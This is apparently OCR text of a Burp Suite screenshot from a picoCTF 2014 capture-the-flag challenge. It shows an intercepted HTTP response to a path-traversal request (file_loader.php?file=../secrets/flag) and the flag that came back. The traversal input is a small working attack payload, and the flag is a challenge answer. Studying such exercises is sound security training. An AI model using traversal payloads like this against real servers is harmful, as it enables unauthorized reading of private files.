 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Response from http://web2014.picoctf.com:80/potentially-hidden-password-3878213/file_loader.php?file=../secrets/flag [54.235.1...
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 03 Nov 2014 01:42:08 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.4
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
i_like_being_included
? < + > Type a search term 0 matches